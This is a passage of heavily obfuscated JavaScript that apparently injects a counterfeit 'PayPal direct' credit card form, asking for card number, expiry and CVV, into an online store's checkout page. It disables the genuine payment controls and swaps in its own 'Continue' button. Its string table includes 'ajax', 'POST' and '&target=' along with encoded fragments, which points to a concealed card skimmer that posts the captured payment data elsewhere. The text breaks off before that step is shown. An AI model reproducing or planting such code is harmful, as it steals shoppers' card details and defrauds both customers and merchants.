_0x398408=_0x5bcf55(-0xae,-0xa8,-0x11c,-0xa8)+_0x300383(-0x4b,-0x99,-0xa3,-0x13)+_0x5bcf55(-0x228,-0x1b2,-0x14d,-0x195)+_0x5bcf55(-0xb7,-0x166,-0x98,-0x10b),_0x1e3ea5=[_0x300383(-0x33,-0x2b,-0x64,-0x54)+_0x5bcf55(-0x1fd,-0x1a1,-0x22e,-0x1ab)+_0x5bcf55(-0x1c,-0x132,-0xbd,-0xa2)+_0x250b07+(_0x300383(0x3f,-0x7a,-0x47,-0x12)+_0x300383(-0x103,-0x12,-0x9b,-0xce)+_0x300383(-0x120,-0x39,-0x81,-0xe8)+_0x300383(0x64,-0x63,-0x8,-0x36)+_0x300383(-0x4d,-0x74,-0xcc,-0xee)+_0x300383(-0xff,-0xc5,-0xa4,-0xb4)+_0x5bcf55(-0x1fa,-0x149,-0x15c,-0x175)),_0x5bcf55(-0x1e1,-0x1b6,-0xd8,-0x147),_0x5bcf55(-0x14c,-0x116,-0x102,-0x166)+_0x300383(-0x6e,-0x70,0x4,0x1e)+_0x5bcf55(-0x14a,-0x1c9,-0xee,-0x13a)+_0x5bcf55(-0x6c,-0x52,-0x64,-0xb4)+_0x300383(-0x90,-0x74,-0xaa,-0xd2)+_0x300383(0xf,-0xa0,-0x76,-0x115)+_0x300383(-0x7f,-0x87,-0x20,-0x10)+_0x300383(0xe,-0xe7,-0x69,-0x8f)+_0x300383(-0x5a,-0x3,-0x16,0x3a),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x5bcf55(-0x12d,-0x101,-0x63,-0xfb)+_0x5bcf55(-0xbc,-0x1a9,-0x177,-0x128)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<input\x20t'+_0x5bcf55(-0x1f7,-0x210,-0x118,-0x1af)+_0x5bcf55(-0x1b7,-0x23f,-0x1e0,-0x1bf)+_0x300383(-0x9,-0x6,0xf,0x7)+'ypal_direc'+_0x300383(-0xe7,-0x101,-0xdc,-0x59)+_0x300383(-0xc7,0x7,-0x67,-0xc4)+'aypal[cc_n'+'umber]\x22\x20ti'+_0x5bcf55(-0x1e6,-0x100,-0x16b,-0x15b)+_0x5bcf55(-0x130,-0x92,-0x7c,-0x115)+'ber\x22\x20class'+_0x300383(0x1d,0x36,0x2,-0x4c)+'trol\x22\x20valu'+_0x300383(-0x103,-0xa6,-0xce,-0x130)+'omplete=\x22o'+_0x300383(-0x3e,0x3,-0x7,0x22),_0x5bcf55(-0xa0,-0x119,-0x7e,-0xe2)+_0x300383(0x37,-0x9f,-0x13,0x3a),_0x5bcf55(-0x108,-0x165,-0xe0,-0x12e),_0x5bcf55(-0x131,-0x161,-0x184,-0x172)+_0x5bcf55(-0x128,-0x1dd,-0x128,-0x1b0)+_0x300383(-0x45,-0xe,0x1c,0x53)+'ype_exp_di'+_0x300383(-0x69,-0x2f,0x12,-0x2),_0x5bcf55(-0x164,-0x147,-0xe3,-0x166)+'abel\x20for=\x22'+'paypal_dir'+_0x5bcf55(-0xc5,-0x161,-0xb3,-0xf1)+'tion\x22\x20clas'+_0x300383(-0xd8,-0xc1,-0xbb,-0x100)+'d\x22>Expirat'+'ion\x20Date</'+'label>',_0x5bcf55(-0x123,-0x187,-0xb1,-0x103)+_0x5bcf55(-0x174,-0xf1,-0x6e,-0xfb)+_0x5bcf55(-0xa0,-0xef,-0x130,-0x128)+'>',_0x5bcf55(-0x175,-0x13c,-0x113,-0x1b4)+_0x300383(-0xe6,-0xae,-0x55,-0x1d)+_0x5bcf55(-0x1f1,-0x1c1,-0x215,-0x188)+'y:inline-b'+_0x300383(-0x35,-0x68,-0x87,-0x1b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x129,-0x1bc,-0xd4,-0x16a)+_0x300383(0x22,0x63,0xb,-0x91)+_0x5bcf55(-0x16,-0xc2,-0x71,-0xb3)+_0x300383(-0x130,-0xed,-0xed,-0x9f)+'on\x22\x20name=\x22'+_0x300383(0x8,0x4d,-0x3b,-0xd4)+_0x300383(-0xba,-0xef,-0x8a,-0x98)+_0x5bcf55(-0x94,-0x75,-0xe6,-0x92)+_0x300383(-0xea,-0x52,-0xe9,-0x84)+'l\x22\x20autocom'+'plete=\x22off'+'\x22>',_0x5bcf55(-0x132,-0x1b6,-0x20d,-0x1b4)+_0x5bcf55(-0x1e9,-0x255,-0x1a7,-0x1b4)+_0x300383(-0x49,-0x61,-0x31,0x5)+_0x300383(-0x15c,-0xbb,-0x113,-0x120)+_0x5bcf55(-0x92,-0x153,-0x133,-0xd4)+'ected\x22>Mon'+'th</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x37,-0xc4,-0x31,0xd)+_0x5bcf55(-0x1c7,-0x1ac,-0xe5,-0x15d)+'\x20-\x20January'+_0x300383(-0x1,-0x30,-0x59,-0x7b),_0x300383(-0x11a,-0x10a,-0xf9,-0x18c)+_0x300383(-0xa4,-0x130,-0xf9,-0xbe)+_0x5bcf55(-0xdd,-0x14c,-0x53,-0xec)+_0x5bcf55(-0x128,-0x100,-0x152,-0xc9)+_0x5bcf55(-0x152,-0x197,-0x1c5,-0x125)+_0x5bcf55(-0xc9,-0x13b,-0x1b1,-0x14b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x5bcf55(-0x187,-0x231,-0x235,-0x1d1)+'\x20-\x20March</'+_0x5bcf55(-0xe3,-0xe9,-0x7a,-0xb8),_0x5bcf55(-0x229,-0x226,-0x135,-0x1b4)+_0x300383(-0x198,-0x10c,-0xf9,-0x170)+_0x300383(0xa,-0x58,-0x31,0x1f)+_0x5bcf55(-0xe4,-0xff,-0x211,-0x177)+_0x300383(-0x73,-0x45,-0x91,-0x4)+'option>',_0x300383(-0xae,-0xc1,-0xf9,-0x13f)+_0x5bcf55(-0x13f,-0x1c0,-0x15c,-0x1b4)+'<option\x20va'+_0x300383(-0x127,-0xb2,-0xd2,-0x49)+_0x5bcf55(-0x247,-0x1ce,-0x1a0,-0x1a7)+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xc8,-0x160,-0xf9,-0x91)+_0x300383(0x13,-0x82,-0x31,0x42)+_0x300383(-0x65,-0x84,-0xcf,-0xf1)+_0x5bcf55(-0xcc,-0xda,-0xa2,-0x10c)+_0x5bcf55(-0x101,-0x166,-0x154,-0x109),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x24e,-0x180,-0x181,-0x1b4)+'<option\x20va'+_0x300383(-0x153,-0x9d,-0x111,-0x101)+_0x300383(-0x34,-0xb7,-0xc5,-0x139)+'ption>',_0x5bcf55(-0x166,-0x251,-0x196,-0x1b4)+_0x5bcf55(-0x150,-0x16a,-0x117,-0x1b4)+'<option\x20va'+_0x5bcf55(-0x4a,-0xea,-0xc2,-0xb6)+_0x5bcf55(-0x2b,-0x33,-0x11b,-0xbf)+'/option>',_0x5bcf55(-0x245,-0x24a,-0x225,-0x1b4)+_0x300383(-0xc2,-0x113,-0xf9,-0xf7)+_0x5bcf55(-0xf5,-0x109,-0xe4,-0xec)+_0x300383(0x44,0x7f,-0x15,0xf)+_0x5bcf55(-0x120,-0x1a1,-0xdc,-0x160)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x92,-0x104,-0xf9,-0x8e)+_0x300383(-0xb7,0x10,-0x31,-0xb7)+_0x5bcf55(-0x12a,-0x12e,-0x1d0,-0x1c9)+_0x5bcf55(-0xdd,-0x155,-0x102,-0x101)+_0x300383(-0xdd,-0xa4,-0xd8,-0x108),_0x300383(-0xca,-0x58,-0xf9,-0xe5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x7,0x51,-0x31,-0xb1)+_0x5bcf55(-0x12d,-0x197,-0x14c,-0x1bc)+'1\x20-\x20Novemb'+_0x300383(-0xb1,-0x68,-0xb3,-0xd4)+'>',_0x300383(-0x81,-0x6d,-0xf9,-0x180)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x0,-0x12,-0x31,0x22)+_0x300383(-0x2b,-0x25,-0x5d,0x0)+_0x300383(0x62,0xd,0x0,0x2)+'er</option'+'>',_0x5bcf55(-0x1b0,-0x23a,-0x117,-0x1b4)+_0x300383(-0x71,-0x7b,-0xb8,-0x14c)+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x172,-0x10f,-0xb9,-0x130),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x91,-0x16d,-0x175,-0x110)+'le=\x22displa'+_0x300383(-0x129,-0x11c,-0xb2,-0x5d)+'lock;\x22>',_0x300383(-0x6a,-0xc8,-0xf9,-0x5e)+_0x5bcf55(-0x195,-0x158,-0x155,-0x16a)+_0x5bcf55(-0x83,-0x50,-0x63,-0xb0)+_0x5bcf55(-0x4d,-0x2a,-0x34,-0xb3)+_0x5bcf55(-0x15a,-0x1f3,-0x21e,-0x1a8)+_0x300383(-0x4e,-0x4a,-0x7d,-0x79)+'e=\x22paypal['+_0x300383(-0x19,-0xac,-0xad,-0x123)+_0x300383(-0x11,0x95,0x28,0x18)+_0x300383(-0xf8,-0x2b,-0xa8,-0x16)+_0x300383(-0xd8,-0x193,-0x100,-0xd9)+_0x5bcf55(-0x17e,-0x12e,-0x132,-0x1b1)+_0x300383(-0x38,-0x6c,-0x7,-0x18),_0x5bcf55(-0x1e1,-0x214,-0x1d7,-0x1b4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xac,0x6,-0x31,0x67)+'lue=\x22\x22\x20sel'+_0x5bcf55(-0x149,-0x138,-0x112,-0xd4)+_0x300383(-0x8f,-0x4d,-0xcb,-0x167)+_0x5bcf55(-0x1aa,-0x218,-0x122,-0x193),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x3,-0x2a,-0x31,-0xd1)+_0x5bcf55(-0x1cc,-0x1fa,-0xfd,-0x159)+_0x300383(0x5c,-0x84,0x1b,0x2d)+_0x5bcf55(-0xc9,-0x171,-0x151,-0x112),_0x300383(-0xdb,-0x124,-0xf9,-0xef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x31,-0xe,-0x31,-0x8b)+_0x5bcf55(-0x194,-0x1ba,-0x19e,-0x1b6)+_0x300383(-0xb6,-0x15f,-0xd9,-0x144)+_0x5bcf55(-0xc2,-0x170,-0x84,-0x112),_0x5bcf55(-0x18c,-0x213,-0x153,-0x1b4)+_0x5bcf55(-0x157,-0x24e,-0x1a5,-0x1b4)+_0x300383(0x4b,-0xbd,-0x31,0x1e)+_0x300383(-0x131,-0x160,-0x10b,-0x10b)+_0x300383(0x4a,-0x3c,-0x4f,-0x64)+_0x300383(0x1f,0x9,-0x57,-0x7a),_0x300383(-0xb9,-0x178,-0xf9,-0x12e)+_0x5bcf55(-0x250,-0x120,-0x20c,-0x1b4)+'<option\x20va'+_0x300383(-0x51,0x45,0x15,-0x2c)+'>2028</opt'+'ion>',_0x300383(-0xf5,-0x63,-0xf9,-0x181)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x176,-0x112,-0x186,-0xec)+_0x300383(-0x18,-0x38,-0x5b,0x0)+_0x5bcf55(-0x107,-0x4f,-0x8a,-0xae)+_0x300383(-0xc2,-0x4d,-0x57,-0x1e),_0x300383(-0x17a,-0x12e,-0xf9,-0x17f)+_0x300383(-0x99,-0x91,-0xf9,-0x69)+_0x300383(-0x8e,0x20,-0x31,0x70)+_0x300383(-0x96,-0x84,-0x8b,0x10)+_0x5bcf55(-0xe6,-0xbf,-0xc9,-0xa7)+_0x300383(-0xcf,-0xd9,-0x57,0x2e),_0x5bcf55(-0x177,-0x18f,-0x196,-0x1b4)+_0x300383(-0x191,-0xee,-0xf9,-0xdc)+_0x300383(-0x8c,-0xb5,-0x31,-0x3a)+'lue=\x222031\x22'+_0x300383(-0x71,0x38,-0x23,-0x32)+_0x5bcf55(-0x130,-0x12c,-0xc0,-0x112),_0x300383(-0xfe,-0xb5,-0xf9,-0x8c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x5c,-0x176,-0xcd,-0xec)+_0x300383(-0xb3,0x23,-0x3d,-0xc)+_0x5bcf55(-0xb4,-0x113,-0xe1,-0xc1)+_0x300383(-0x38,-0xaf,-0x57,-0x10),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x58,-0x9f,-0x31,-0x32)+_0x5bcf55(-0x1c2,-0x20e,-0x229,-0x199)+_0x300383(-0x18,-0x5d,-0xa9,-0x98)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x146,-0x17e,-0xf9,-0x123)+_0x300383(-0x40,-0x85,-0x31,0x62)+_0x300383(-0x74,-0xda,-0xc1,-0x45)+_0x300383(-0x5e,0x2c,-0x1d,0x84)+'ion>',_0x5bcf55(-0x12a,-0x190,-0x252,-0x1b4)+_0x5bcf55(-0x22b,-0x155,-0x219,-0x1b4)+_0x300383(-0xa3,0x37,-0x31,-0xbf)+_0x5bcf55(-0x145,-0x129,-0xd1,-0x155)+'>2035</opt'+_0x300383(-0xda,-0x2a,-0x57,-0x64),_0x300383(-0xd3,-0x10e,-0xf9,-0x179)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x222036\x22'+_0x5bcf55(-0x11e,-0x78,-0x11d,-0xe7)+'ion>',_0x5bcf55(-0x12f,-0x140,-0x13c,-0x1b4)+_0x5bcf55(-0x1cd,-0x19f,-0xf6,-0x173)+_0x5bcf55(-0x10f,-0xf7,-0x1d2,-0x17e),_0x300383(-0x157,-0x121,-0xf9,-0x171)+_0x300383(-0xcb,-0x89,-0x75,-0x10b),_0x5bcf55(-0xec,-0xd8,-0x7c,-0xe2)+'div>',_0x300383(-0x2a,-0x44,-0x73,-0xff),'\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0x300383(0xa8,-0x13,0x1c,-0x19)+_0x5bcf55(-0xd9,-0x105,-0xae,-0xe4)+_0x5bcf55(-0xfc,-0x8b,-0x12d,-0xa9),_0x5bcf55(-0x187,-0x1aa,-0x12a,-0x166)+_0x5bcf55(-0x5f,-0x54,-0x114,-0xb7)+_0x5bcf55(-0xd7,-0xcf,-0x1d9,-0x13a)+_0x5bcf55(-0x182,-0x140,-0xf4,-0xe9)+_0x300383(-0x145,-0xcd,-0x10c,-0x18a)+'equired\x22>C'+_0x300383(-0x16e,-0x101,-0x10d,-0x162)+_0x5bcf55(-0x142,-0x16d,-0xd8,-0x129)+'ber</label'+'>',_0x5bcf55(-0x72,-0x66,-0xcb,-0x103)+'iv\x20class=\x22'+_0x5bcf55(-0xd0,-0x163,-0xc7,-0x128)+'>',_0x300383(-0xdd,-0x181,-0xf9,-0xf9)+_0x300383(-0x56,-0x2e,-0x70,-0x74)+_0x300383(0x51,0x43,-0xa,-0x3)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x97,0x42,-0x34,-0xc0)+_0x5bcf55(-0x195,-0x157,-0x197,-0x196)+_0x5bcf55(-0x111,-0x5,-0x83,-0x9c)+_0x300383(-0x59,-0x57,-0xf8,-0xc4)+_0x300383(0x6,0x3e,0x17,0x32)+_0x300383(0x54,0x68,-0x12,-0x57)+'ern=\x22d*\x22\x20t'+_0x300383(-0xc2,-0x130,-0xff,-0xf0)+'\x20Verificat'+_0x300383(-0xb2,-0x143,-0xbf,-0xb5)+_0x5bcf55(-0x23,-0x9b,-0xe5,-0x92)+_0x5bcf55(-0x19d,-0x1a8,-0x1a9,-0x1a4)+_0x5bcf55(-0xa8,-0x67,-0x60,-0xe1)+_0x5bcf55(-0x3f,-0xdd,-0xcc,-0xd3)+'_cc_cid\x22\x20n'+_0x5bcf55(-0x1c6,-0x225,-0x186,-0x1c5)+_0x5bcf55(-0x16d,-0x128,-0x11e,-0x148)+_0x5bcf55(-0x48,-0xcc,-0xa2,-0xa3)+_0x300383(-0x37,0x9,-0x83,-0x99)+_0x300383(-0xa9,-0xc8,-0x41,-0x7e),_0x300383(-0xb8,-0xb1,-0xf9,-0x103)+_0x300383(0x17,-0x87,-0x75,-0x85),_0x300383(-0x5a,0x65,-0x27,-0xa5)+'div>',_0x5bcf55(-0x1a6,-0x1b7,-0xf9,-0x12e),_0x5bcf55(-0x169,-0x184,-0x14a,-0x1a2)][_0x5bcf55(-0xff,-0x1a9,-0x116,-0x179)]('\x0a'),_0x1e5ed6=_0x300383(-0x68,-0x86,-0xae,-0xac)+_0x300383(-0xd3,-0x4a,-0xb9,-0xad)+'\x20value=\x22Co'+_0x300383(0x84,-0xaf,-0xf,0x26)+'=\x22'+_0x398408+(_0x300383(-0xdb,-0x89,-0xef,-0x10d)+_0x300383(-0x47,-0x44,-0x78,0x4)+_0x5bcf55(-0x9e,-0xae,-0x11c,-0x11e)+'.\x22\x20class=\x22'+_0x5bcf55(-0x13a,-0x193,-0x15a,-0x11a)+_0x5bcf55(-0x1c2,-0x201,-0x141,-0x1cf));function _0x29e1(){var _0x47f65c=['iv\x20class=\x22','vmDSc','thod\x20.butt','lue=\x222032\x22','removeAttr','paypal[cc_','error','18628767CXEhub','spQeT','sGCpm','ect_expira','l-body:eq(','\x20\x20\x20\x20\x20\x20<inp','nINHf','68645wYtkXQ','<option\x20va','gVwkJ','TXhbV','ect_cc_cid','eHbIZ','>2036</opt','text','aeJmx','ype_cvv_di','\x20#collapse','\x20\x20\x20\x20\x20\x20\x20\x20</','l\x22\x20id=\x22pay','ect,\x20body\x20','length','>2031</opt','exception','nFBEf','\x22>Credit\x20C','YRLvt','KNDXU','>2034</opt','yDPLI','#collapse-','9458XQLMwL','ected=\x22sel','pal_direct','PyJfK','</label>','lue=\x229\x22>09','constructo','div>','text\x22\x20patt','class','ysLzT','ntinue\x22\x20id','lue=\x222\x22>02','4797456Lqcqgs','load','formcontro','ss=\x22v-fix\x22','MVpFZFdkVn','padding-le','ff\x22>','>2032</opt','GSIwq','\x20-\x20August<','hzYbN','CHNIK','HlGmd','2\x20-\x20Decemb','attr','=\x22form-con','option>','abel\x20for=\x22','lue=\x228\x22>08','select','ect_cc_num','ypal_direc','yHwsw','1|0|4|2|5|','ect\x20id=\x22pa','trace','>2029</opt','split','d*\x22\x20id=\x22pa','address_id','disabled','v\x22>','button-pay','>2030</opt','lue=\x222028\x22','EeZQV','t;\x22\x20type=\x22','\x20value=\x22\x22\x20','\x22\x20id=\x22','xxNUP','>2025</opt','irect_cc_t','qOjwG','ysptR','width:12em','AnYky','bJgRm','oeyeL','JSeFk','table','SrAwB','qfDfX','xheEA','r]\x22\x20class=','\x22\x20class=\x22f','bZClx','lue=\x223\x22>03','cid]','imary\x22>','lue=\x22\x22\x20sel','info','lue=\x227\x22>07','0|5|1|4|3|','KEWEk','lue=\x2210\x22>1','ard\x20Verifi','\x22\x20class=\x22r','lue=\x222027\x22','ame=\x22paypa','IFlmd','BETldwaU1q','t-method','fyVEF','LsWFm','\x20pattern=\x22','{}.constru','prototype','lue=\x2211\x22>1','rol\x22\x20autoc','itle=\x22Card','wHNit','lKOPL','e=\x22address','lue=\x222026\x22','opacity:1\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20!importan','AJydv','omplete=\x22o','=\x22paypal_d','ype=\x22text\x22','!important','ldluY','1KdVVteGli','\x22form-list','\x22\x20data-loa','mousemove','t_expirati','\x20-\x20May</op','qRdcC','1203580NtXWJF','orm-contro','gvCOw','</ul>','XcKGy','Tcodz','DqfMX','append','right','XHsTg','GzdRC','yucuW','lue=\x222033\x22','sRFPB','t_cc_numbe','ut\x20style=\x22','d-card-pay','>2026</opt','r</option>','KuJXY','bnBgA','0)\x20.radio,','EAWif','lgQVW','lue=\x225\x22>05','OoRHM','Zqfij','lue=\x226\x22>06','e=\x22\x22\x20autoc','le=\x22displa','ft:0px;pad','ected\x22>Yea','style','MZRjk','YTDOE','gdnbS','IKXTJ','\x20-\x20July</o','USXPK','lect>','1069353PiIboW','lue=\x222034\x22','input','ion\x20Number','join','fmwHm','lue=\x224\x22>04','s=\x22require','5px;\x22>','e=\x22button\x22','\x20\x20\x20\x20\x20\x20</se','\x20\x20\x20\x20<li\x20id','egHMt','fxYlX','dLhSW','er</option','y:inline-b','-payment-m','LNXZi','\x20\x20\x20\x20\x20\x20<sel','<input\x20typ','cc_exp_yea','payment-me','\x20\x20\x20\x20\x20\x20\x20\x20<l','ber\x22\x20class','>2033</opt','\x22form-cont','GvvAz','apply','\x20-\x20Septemb','ding-top:2','ment-metho','lue=\x221\x22>01','vgoAl','tle=\x22Credi','gNxYe','lue=\x222025\x22','console','host','ist-style-','lue=\x222035\x22','rm_paypal_','_fulladdre','McBnJ','click','217DPBDKx','SuDmX','_id\x22]\x20opti','option','\x20-\x20April</','y</option>','oNnrX','mXSGQ','l[cc_cid]\x22','\x20\x20\x20\x20<li>','lue=\x222030\x22','exp_month]','nJQWg','&target=','lock;\x22>','__proto__','remove','hOVzFqYlRs','autocomple','lvMLg','type:none;','each','paypal_dir','ajax','on_yr\x22\x20nam','name','ss_','log','return\x20(fu','ding-text=','QjJXbTVLZG','=\x22required','\x20\x20</div>','search','\x20\x20\x20\x20</li>','ctor(\x22retu','POST','\x20\x20<div\x20cla','xaAiM','cation\x20Num','input-box\x22','ZPcqp','bind','\x20-\x20Februar','ard\x20Number','RIToF','r\x22\x20name=\x22p','FwGQV','ethod\x20#but','<ul\x20class=','\x22Loading..','value','KqajD','116104ZYUlbX','btn\x20btn-pr','kPKGj','lue=\x2212\x22>1','ons\x20.pull-','lue=\x222029\x22','t\x20Card\x20Num','</option>','540SJKQhL','ion>','dWWCA','\x20\x20<div\x20sty','yHBDm','ZxzSX','dYLTx','\x20-\x20June</o','pal','>2027</opt','ption>','thod\x20.pane','stringify','toString','YRKiG','rn\x20this\x22)(','\x20\x20\x20\x20\x20\x20\x20\x20<d','\x22\x20style=\x22l','0\x20-\x20Octobe','warn','(((.+)+)+)','nIRlw','Wghqw','te=\x22off\x22>'];_0x29e1=function(){return _0x47f65c;};return _0x29e1();}function _0x5bcf55(_0x41b3f2,_0x3ba67a,_0x2c1505,_0x47eb40){return _0x6bb8(_0x47eb40- -0x284,_0x3ba67a);}var _0x39c365=_0x300383(0x3b,-0x1a,-0x1b,0x5d)+_0x300383(-0xd9,-0x128,-0xac,-0x12f)+_0x300383(-0xc6,-0xdf,-0x4d,-0x58)+_0x300383(0x11,-0x9f,-0x35,-0x1b)+'0)\x20p:eq(0)',_0x23e110='#collapse-'+_0x5bcf55(-0x132,-0x108,-0x200,-0x167)+_0x300383(-0x28,0x5b,-0x3e,-0x55)+_0x300383(0x34,-0x89,-0x5c,0x12)+_0x300383(-0x80,-0xcd,-0xe2,-0x68),_0x278251=_0x5bcf55(-0x136,-0x148,-0xee,-0xd6)+_0x5bcf55(-0x16a,-0x183,-0x1d7,-0x167)+'thod\x20.pane'+'l-body:eq('+_0x300383(-0x11c,-0x115,-0xd5,-0x68)+_0x5bcf55(-0x165,-0xf1,-0xfb,-0xe3)+_0x5bcf55(-0x152,-0xdf,-0x1c1,-0x16c)+_0x5bcf55(-0xc1,-0xe6,-0x10f,-0x120)+'ton-paymen'+_0x300383(-0x140,-0x100,-0x107,-0x185),_0x24edb1=![],_0x132967='#'+_0x250b07,_0x40d87='#'+_0x398408;function _0xb6e78e(){var _0x108589={'LsWFm':'select[nam'+_0x49188f(0x470,0x435,0x458,0x49a)+_0x49188f(0x4d9,0x573,0x479,0x542)+'on','yHwsw':'2|3|0|1|4','yDPLI':_0x17f929(-0x27e,-0x24f,-0x1fa,-0x290),'gNxYe':_0x17f929(-0x130,-0x13e,-0x1c5,-0x19f),'TqZyP':_0x17f929(-0x24c,-0x2ce,-0x292,-0x240),'OoRHM':_0x49188f(0x532,0x518,0x57a,0x5ab),'DqfMX':_0x17f929(-0x1bc,-0x208,-0x1a2,-0x243),'dzXHU':_0x17f929(-0x173,-0x15d,-0x15c,-0xfb),'SYsmr':_0x49188f(0x578,0x59c,0x58f,0x5a7),'nJQWg':_0x49188f(0x4f3,0x57c,0x558,0x4ad)+'nction()\x20','egHMt':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','IFlmd':function(_0x322539){return _0x322539();},'nHWNd':function(_0x630e32,_0x4d6582){return _0x630e32<_0x4d6582;},'ZPcqp':_0x49188f(0x576,0x585,0x512,0x613)+'3','XxFsJ':function(_0x984d91,_0x3e7853){return _0x984d91+_0x3e7853;},'ldluY':function(_0x34577e,_0x2671d0){return _0x34577e in _0x2671d0;},'YRKiG':_0x17f929(-0x222,-0x149,-0x1e2,-0x16f),'xxNUP':function(_0x5ac09e,_0x1e0ae5){return _0x5ac09e in _0x1e0ae5;},'KqajD':_0x17f929(-0x173,-0x1b7,-0x1fc,-0x243),'McBnJ':function(_0x43714c,_0x2175c3){return _0x43714c!=_0x2175c3;},'qRdcC':function(_0x4106a0,_0x230168){return _0x4106a0 in _0x230168;},'xaAiM':function(_0x228d3c,_0x15abb2){return _0x228d3c!==_0x15abb2;},'YRLvt':'pqSDN','nFBEf':function(_0x2039d7,_0x4b9e49){return _0x2039d7===_0x4b9e49;},'IKXTJ':_0x17f929(-0x104,-0x1e7,-0x183,-0x12a),'eHbIZ':_0x17f929(-0x27b,-0x2b0,-0x248,-0x284),'RIToF':function(_0x232309,_0x417041){return _0x232309!=_0x417041;},'aeJmx':function(_0x49937d,_0x350a68){return _0x49937d===_0x350a68;},'kPKGj':_0x17f929(-0x27c,-0x1b6,-0x20f,-0x287),'bZClx':function(_0x3acbf9,_0x3a779d){return _0x3acbf9 in _0x3a779d;},'lgQVW':function(_0x267e18,_0x3ca4c3){return _0x267e18 in _0x3ca4c3;},'fmwHm':function(_0xba18b6,_0x2f69a7){return _0xba18b6+_0x2f69a7;},'AnYky':function(_0x4bc828,_0x405bc8){return _0x4bc828(_0x405bc8);},'oeyeL':function(_0x3acdcb,_0x500893){return _0x3acdcb in _0x500893;},'JSeFk':function(_0x5c4456,_0x134246){return _0x5c4456 in _0x134246;},'FwGQV':'input','ZxzSX':'disabled','bnBgA':function(_0x5155a5,_0x1b8130){return _0x5155a5(_0x1b8130);},'dYLTx':'select','TXhbV':'body\x20input'+',\x20body\x20sel'+_0x17f929(-0x16a,-0x1c9,-0x1a5,-0x1f6)+_0x49188f(0x4da,0x4be,0x4bd,0x4d8),'xWpYU':function(_0x47a240,_0x5b7ae4){return _0x47a240>_0x5b7ae4;},'LkJhF':_0x17f929(-0x253,-0x182,-0x20e,-0x23c),'TxrdE':function(_0x444395,_0x4c5e7d){return _0x444395(_0x4c5e7d);},'CxYUQ':_0x17f929(-0x1a3,-0x153,-0x1bb,-0x1d7)+_0x49188f(0x457,0x4e9,0x4c3,0x3de),'ihgbC':function(_0x2e22f0,_0x1d7728){return _0x2e22f0===_0x1d7728;},'ysptR':'yQLTO','sRFPB':function(_0x3bb26c,_0x33cb9f){return _0x3bb26c(_0x33cb9f);},'ysLzT':function(_0x3a02ce,_0x598fd8){return _0x3a02ce(_0x598fd8);},'qijrs':function(_0x42a296,_0x3bb28d){return _0x42a296(_0x3bb28d);},'ATldn':_0x17f929(-0x14f,-0x13f,-0x18b,-0x1f5)+'l=','KNDXU':function(_0x17c0c3,_0x10fbea){return _0x17c0c3(_0x10fbea);},'XcKGy':function(_0x13bd3d,_0x17cc7b){return _0x13bd3d(_0x17cc7b);},'lKOPL':_0x17f929(-0x1b7,-0x295,-0x208,-0x22a),'KEWEk':'style','yHBDm':_0x49188f(0x472,0x47b,0x432,0x44a)+_0x49188f(0x479,0x4ce,0x4e6,0x4f2)+';','YnqDu':function(_0x193ec6,_0x138c78){return _0x193ec6(_0x138c78);}};function _0x17f929(_0x384cb9,_0x122a38,_0x328700,_0x4e80dc){return _0x5bcf55(_0x384cb9-0xae,_0x4e80dc,_0x328700-0xe6,_0x328700- -0xc5);}_0x108589[_0x17f929(-0x15f,-0x195,-0x160,-0x16e)](jQuery,_0x108589[_0x49188f(0x506,0x556,0x53a,0x488)])[_0x17f929(-0x1ea,-0x125,-0x1bc,-0x1a9)](_0x108589[_0x49188f(0x519,0x563,0x479,0x494)]);function _0x49188f(_0x275a39,_0x210d10,_0x4851bd,_0x16f92a){return _0x300383(_0x210d10,_0x210d10-0x16d,_0x275a39-0x56c,_0x16f92a-0x188);}_0x108589[_0x49188f(0x496,0x45d,0x4ff,0x410)](jQuery,_0x108589[_0x49188f(0x51a,0x50c,0x501,0x58c)])[_0x49188f(0x530,0x5b9,0x49f,0x4cf)](_0x49188f(0x57d,0x601,0x54e,0x56f));var _0x23b2ac={};_0x108589[_0x49188f(0x58c,0x502,0x53a,0x4f6)](jQuery,_0x108589[_0x17f929(-0x228,-0x193,-0x1af,-0x15a)])[_0x17f929(-0x27d,-0x21f,-0x200,-0x22f)](function(_0x4c3041){function _0x27480b(_0x442181,_0x54e0d6,_0x17eb8,_0x1378b0){return _0x49188f(_0x442181- -0x65c,_0x17eb8,_0x17eb8-0x6d,_0x1378b0-0x140);}var _0x1ded54={'nIRlw':function(_0x5df88e,_0x54a9f2){return 